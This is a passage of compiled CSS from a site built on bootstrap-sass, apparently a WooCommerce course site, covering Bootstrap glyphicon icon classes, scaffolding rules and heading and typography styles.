/* line 178, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-briefcase:before {
  content: "\e139";
}

/* line 179, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-fullscreen:before {
  content: "\e140";
}

/* line 180, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-dashboard:before {
  content: "\e141";
}

/* line 181, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paperclip:before {
  content: "\e142";
}

/* line 182, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-heart-empty:before {
  content: "\e143";
}

/* line 183, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-link:before {
  content: "\e144";
}

/* line 184, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone:before {
  content: "\e145";
}

/* line 185, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pushpin:before {
  content: "\e146";
}

/* line 186, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-usd:before {
  content: "\e148";
}

/* line 187, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-gbp:before {
  content: "\e149";
}

/* line 188, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort:before {
  content: "\e150";
}

/* line 189, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet:before {
  content: "\e151";
}

/* line 190, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-alphabet-alt:before {
  content: "\e152";
}

/* line 191, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order:before {
  content: "\e153";
}

/* line 192, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-order-alt:before {
  content: "\e154";
}

/* line 193, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes:before {
  content: "\e155";
}

/* line 194, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sort-by-attributes-alt:before {
  content: "\e156";
}

/* line 195, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-unchecked:before {
  content: "\e157";
}

/* line 196, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-expand:before {
  content: "\e158";
}

/* line 197, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-down:before {
  content: "\e159";
}

/* line 198, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-collapse-up:before {
  content: "\e160";
}

/* line 199, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-in:before {
  content: "\e161";
}

/* line 200, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-flash:before {
  content: "\e162";
}

/* line 201, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-log-out:before {
  content: "\e163";
}

/* line 202, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-new-window:before {
  content: "\e164";
}

/* line 203, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-record:before {
  content: "\e165";
}

/* line 204, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save:before {
  content: "\e166";
}

/* line 205, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open:before {
  content: "\e167";
}

/* line 206, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-saved:before {
  content: "\e168";
}

/* line 207, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-import:before {
  content: "\e169";
}

/* line 208, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-export:before {
  content: "\e170";
}

/* line 209, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-send:before {
  content: "\e171";
}

/* line 210, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-disk:before {
  content: "\e172";
}

/* line 211, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-saved:before {
  content: "\e173";
}

/* line 212, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-remove:before {
  content: "\e174";
}

/* line 213, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-save:before {
  content: "\e175";
}

/* line 214, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-floppy-open:before {
  content: "\e176";
}

/* line 215, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-credit-card:before {
  content: "\e177";
}

/* line 216, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-transfer:before {
  content: "\e178";
}

/* line 217, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cutlery:before {
  content: "\e179";
}

/* line 218, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-header:before {
  content: "\e180";
}

/* line 219, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-compressed:before {
  content: "\e181";
}

/* line 220, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-earphone:before {
  content: "\e182";
}

/* line 221, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-phone-alt:before {
  content: "\e183";
}

/* line 222, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tower:before {
  content: "\e184";
}

/* line 223, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-stats:before {
  content: "\e185";
}

/* line 224, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sd-video:before {
  content: "\e186";
}

/* line 225, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hd-video:before {
  content: "\e187";
}

/* line 226, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subtitles:before {
  content: "\e188";
}

/* line 227, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-stereo:before {
  content: "\e189";
}

/* line 228, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-dolby:before {
  content: "\e190";
}

/* line 229, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-5-1:before {
  content: "\e191";
}

/* line 230, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-6-1:before {
  content: "\e192";
}

/* line 231, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sound-7-1:before {
  content: "\e193";
}

/* line 232, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copyright-mark:before {
  content: "\e194";
}

/* line 233, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-registration-mark:before {
  content: "\e195";
}

/* line 234, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-download:before {
  content: "\e197";
}

/* line 235, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cloud-upload:before {
  content: "\e198";
}

/* line 236, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-conifer:before {
  content: "\e199";
}

/* line 237, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tree-deciduous:before {
  content: "\e200";
}

/* line 238, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-cd:before {
  content: "\e201";
}

/* line 239, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-save-file:before {
  content: "\e202";
}

/* line 240, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-open-file:before {
  content: "\e203";
}

/* line 241, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-level-up:before {
  content: "\e204";
}

/* line 242, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-copy:before {
  content: "\e205";
}

/* line 243, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-paste:before {
  content: "\e206";
}

/* line 252, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-alert:before {
  content: "\e209";
}

/* line 253, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-equalizer:before {
  content: "\e210";
}

/* line 254, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-king:before {
  content: "\e211";
}

/* line 255, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-queen:before {
  content: "\e212";
}

/* line 256, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-pawn:before {
  content: "\e213";
}

/* line 257, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bishop:before {
  content: "\e214";
}

/* line 258, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-knight:before {
  content: "\e215";
}

/* line 259, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-baby-formula:before {
  content: "\e216";
}

/* line 260, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-tent:before {
  content: "\26fa";
}

/* line 261, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-blackboard:before {
  content: "\e218";
}

/* line 262, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bed:before {
  content: "\e219";
}

/* line 263, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-apple:before {
  content: "\f8ff";
}

/* line 264, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-erase:before {
  content: "\e221";
}

/* line 265, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-hourglass:before {
  content: "\231b";
}

/* line 266, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-lamp:before {
  content: "\e223";
}

/* line 267, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-duplicate:before {
  content: "\e224";
}

/* line 268, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-piggy-bank:before {
  content: "\e225";
}

/* line 269, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scissors:before {
  content: "\e226";
}

/* line 270, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-bitcoin:before {
  content: "\e227";
}

/* line 271, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-btc:before {
  content: "\e227";
}

/* line 272, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-xbt:before {
  content: "\e227";
}

/* line 273, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-yen:before {
  content: "\00a5";
}

/* line 274, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-jpy:before {
  content: "\00a5";
}

/* line 275, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ruble:before {
  content: "\20bd";
}

/* line 276, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-rub:before {
  content: "\20bd";
}

/* line 277, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-scale:before {
  content: "\e230";
}

/* line 278, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly:before {
  content: "\e231";
}

/* line 279, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}

/* line 280, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-education:before {
  content: "\e233";
}

/* line 281, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-horizontal:before {
  content: "\e234";
}

/* line 282, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-option-vertical:before {
  content: "\e235";
}

/* line 283, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-hamburger:before {
  content: "\e236";
}

/* line 284, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-modal-window:before {
  content: "\e237";
}

/* line 285, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-oil:before {
  content: "\e238";
}

/* line 286, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-grain:before {
  content: "\e239";
}

/* line 287, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-sunglasses:before {
  content: "\e240";
}

/* line 288, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-size:before {
  content: "\e241";
}

/* line 289, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-color:before {
  content: "\e242";
}

/* line 290, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-text-background:before {
  content: "\e243";
}

/* line 291, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-top:before {
  content: "\e244";
}

/* line 292, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-bottom:before {
  content: "\e245";
}

/* line 293, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}

/* line 294, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-left:before {
  content: "\e247";
}

/* line 295, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-vertical:before {
  content: "\e248";
}

/* line 296, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-object-align-right:before {
  content: "\e249";
}

/* line 297, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-right:before {
  content: "\e250";
}

/* line 298, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-left:before {
  content: "\e251";
}

/* line 299, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-bottom:before {
  content: "\e252";
}

/* line 300, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-triangle-top:before {
  content: "\e253";
}

/* line 301, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-console:before {
  content: "\e254";
}

/* line 302, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-superscript:before {
  content: "\e255";
}

/* line 303, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-subscript:before {
  content: "\e256";
}

/* line 304, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-left:before {
  content: "\e257";
}

/* line 305, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-right:before {
  content: "\e258";
}

/* line 306, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-down:before {
  content: "\e259";
}

/* line 307, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_glyphicons.scss */
.glyphicon-menu-up:before {
  content: "\e260";
}

/* line 11, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 14, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

/* line 22, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

/* line 27, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

/* line 36, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 48, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
a {
  color: #337ab7;
  text-decoration: none;
}
/* line 52, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
a:hover, a:focus {
  color: #23527c;
  text-decoration: underline;
}
/* line 58, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

/* line 69, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
figure {
  margin: 0;
}

/* line 76, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
img {
  vertical-align: middle;
}

/* line 81, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}

/* line 86, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-rounded {
  border-radius: 6px;
}

/* line 93, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857;
  background-color: #fff;
  border: 1px solid #ddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}

/* line 106, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
.img-circle {
  border-radius: 50%;
}

/* line 113, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* line 125, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

/* line 141, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/* line 159, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_scaffolding.scss */
[role="button"] {
  cursor: pointer;
}

/* line 9, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1,
.h1--lead,
.h1--page-title, .h2, .h2--control__title, .h2--hero, blockquote.quote, .carousel__item__bullet, .h3, .h3--reversed, .h3--brand, .h4, .h4--course-title, .h4--course-title--brand, .h4--brand, .woocommerce-checkout #payment ul.payment_methods li label, .h5, .h6 {
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}
/* line 16, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small,
h1 .small--inline,
h1 .form-row label,
.form-row h1 label, h2 small,
h2 .small,
h2 .small--inline,
h2 .form-row label,
.form-row h2 label, h3 small,
h3 .small,
h3 .small--inline,
h3 .form-row label,
.form-row h3 label, h4 small,
h4 .small,
h4 .small--inline,
h4 .form-row label,
.form-row h4 label, h5 small,
h5 .small,
h5 .small--inline,
h5 .form-row label,
.form-row h5 label, h6 small,
h6 .small,
h6 .small--inline,
h6 .form-row label,
.form-row h6 label,
.h1 small,
.h1--lead small,
.h1--page-title small,
.h1 .small,
.h1--lead .small,
.h1--page-title .small,
.h1 .small--inline,
.h1--lead .small--inline,
.h1--page-title .small--inline,
.h1 .form-row label,
.form-row .h1 label,
.h1--lead .form-row label,
.form-row .h1--lead label,
.h1--page-title .form-row label,
.form-row .h1--page-title label, .h2 small, .h2--control__title small, .h2--hero small, blockquote.quote small, .carousel__item__bullet small,
.h2 .small,
.h2--control__title .small,
.h2--hero .small,
blockquote.quote .small,
.carousel__item__bullet .small,
.h2 .small--inline,
.h2--control__title .small--inline,
.h2--hero .small--inline,
blockquote.quote .small--inline,
.carousel__item__bullet .small--inline,
.h2 .form-row label,
.form-row .h2 label,
.h2--control__title .form-row label,
.form-row .h2--control__title label,
.h2--hero .form-row label,
.form-row .h2--hero label,
blockquote.quote .form-row label,
.form-row blockquote.quote label,
.carousel__item__bullet .form-row label,
.form-row .carousel__item__bullet label, .h3 small, .h3--reversed small, .h3--brand small,
.h3 .small,
.h3--reversed .small,
.h3--brand .small,
.h3 .small--inline,
.h3--reversed .small--inline,
.h3--brand .small--inline,
.h3 .form-row label,
.form-row .h3 label,
.h3--reversed .form-row label,
.form-row .h3--reversed label,
.h3--brand .form-row label,
.form-row .h3--brand label, .h4 small, .h4--course-title small, .h4--course-title--brand small, .h4--brand small, .woocommerce-checkout #payment ul.payment_methods li label small,
.h4 .small,
.h4--course-title .small,
.h4--course-title--brand .small,
.h4--brand .small,
.woocommerce-checkout #payment ul.payment_methods li label .small,
.h4 .small--inline,
.h4--course-title .small--inline,
.h4--course-title--brand .small--inline,
.h4--brand .small--inline,
.woocommerce-checkout #payment ul.payment_methods li label .small--inline,
.h4 .form-row label,
.form-row .h4 label,
.h4--course-title .form-row label,
.form-row .h4--course-title label,
.h4--course-title--brand .form-row label,
.form-row .h4--course-title--brand label,
.h4--brand .form-row label,
.form-row .h4--brand label,
.woocommerce-checkout #payment ul.payment_methods li label .form-row label,
.form-row .woocommerce-checkout #payment ul.payment_methods li label label, .h5 small,
.h5 .small,
.h5 .small--inline,
.h5 .form-row label,
.form-row .h5 label, .h6 small,
.h6 .small,
.h6 .small--inline,
.h6 .form-row label,
.form-row .h6 label {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}

/* line 24, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h1, .h1, .h1--lead, .h1--page-title,
h2, .h2, .h2--control__title, .h2--hero, blockquote.quote, .carousel__item__bullet,
h3, .h3, .h3--reversed, .h3--brand {
  margin-top: 20px;
  margin-bottom: 10px;
}
/* line 30, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h1 small,
h1 .small,
h1 .small--inline,
h1 .form-row label,
.form-row h1 label, .h1 small, .h1--lead small, .h1--page-title small,
.h1 .small,
.h1--lead .small,
.h1--page-title .small,
.h1 .small--inline,
.h1--lead .small--inline,
.h1--page-title .small--inline,
.h1 .form-row label,
.form-row .h1 label,
.h1--lead .form-row label,
.form-row .h1--lead label,
.h1--page-title .form-row label,
.form-row .h1--page-title label,
h2 small,
h2 .small,
h2 .small--inline,
h2 .form-row label,
.form-row h2 label, .h2 small, .h2--control__title small, .h2--hero small, blockquote.quote small, .carousel__item__bullet small,
.h2 .small,
.h2--control__title .small,
.h2--hero .small,
blockquote.quote .small,
.carousel__item__bullet .small,
.h2 .small--inline,
.h2--control__title .small--inline,
.h2--hero .small--inline,
blockquote.quote .small--inline,
.carousel__item__bullet .small--inline,
.h2 .form-row label,
.form-row .h2 label,
.h2--control__title .form-row label,
.form-row .h2--control__title label,
.h2--hero .form-row label,
.form-row .h2--hero label,
blockquote.quote .form-row label,
.form-row blockquote.quote label,
.carousel__item__bullet .form-row label,
.form-row .carousel__item__bullet label,
h3 small,
h3 .small,
h3 .small--inline,
h3 .form-row label,
.form-row h3 label, .h3 small, .h3--reversed small, .h3--brand small,
.h3 .small,
.h3--reversed .small,
.h3--brand .small,
.h3 .small--inline,
.h3--reversed .small--inline,
.h3--brand .small--inline,
.h3 .form-row label,
.form-row .h3 label,
.h3--reversed .form-row label,
.form-row .h3--reversed label,
.h3--brand .form-row label,
.form-row .h3--brand label {
  font-size: 65%;
}

/* line 35, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h4, .h4, .h4--course-title, .h4--course-title--brand, .h4--brand, .woocommerce-checkout #payment ul.payment_methods li label,
h5, .h5,
h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px;
}
/* line 41, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h4 small,
h4 .small,
h4 .small--inline,
h4 .form-row label,
.form-row h4 label, .h4 small, .h4--course-title small, .h4--course-title--brand small, .h4--brand small, .woocommerce-checkout #payment ul.payment_methods li label small,
.h4 .small,
.h4--course-title .small,
.h4--course-title--brand .small,
.h4--brand .small,
.woocommerce-checkout #payment ul.payment_methods li label .small,
.h4 .small--inline,
.h4--course-title .small--inline,
.h4--course-title--brand .small--inline,
.h4--brand .small--inline,
.woocommerce-checkout #payment ul.payment_methods li label .small--inline,
.h4 .form-row label,
.form-row .h4 label,
.h4--course-title .form-row label,
.form-row .h4--course-title label,
.h4--course-title--brand .form-row label,
.form-row .h4--course-title--brand label,
.h4--brand .form-row label,
.form-row .h4--brand label,
.woocommerce-checkout #payment ul.payment_methods li label .form-row label,
.form-row .woocommerce-checkout #payment ul.payment_methods li label label,
h5 small,
h5 .small,
h5 .small--inline,
h5 .form-row label,
.form-row h5 label, .h5 small,
.h5 .small,
.h5 .small--inline,
.h5 .form-row label,
.form-row .h5 label,
h6 small,
h6 .small,
h6 .small--inline,
h6 .form-row label,
.form-row h6 label, .h6 small,
.h6 .small,
.h6 .small--inline,
.h6 .form-row label,
.form-row .h6 label {
  font-size: 75%;
}

/* line 47, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h1, .h1, .h1--lead, .h1--page-title {
  font-size: 36px;
}

/* line 48, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h2, .h2, .h2--control__title, .h2--hero, blockquote.quote, .carousel__item__bullet {
  font-size: 30px;
}

/* line 49, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h3, .h3, .h3--reversed, .h3--brand {
  font-size: 24px;
}

/* line 50, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h4, .h4, .h4--course-title, .h4--course-title--brand, .h4--brand, .woocommerce-checkout #payment ul.payment_methods li label {
  font-size: 18px;
}

/* line 51, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h5, .h5 {
  font-size: 14px;
}

/* line 52, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
h6, .h6 {
  font-size: 12px;
}

/* line 58, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
p {
  margin: 0 0 10px;
}

/* line 62, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  /* line 62, ../bower_components/bootstrap-sass/assets/stylesheets/bootstrap/_type.scss */
  .lead {
    font-size: 21px;
  }
}

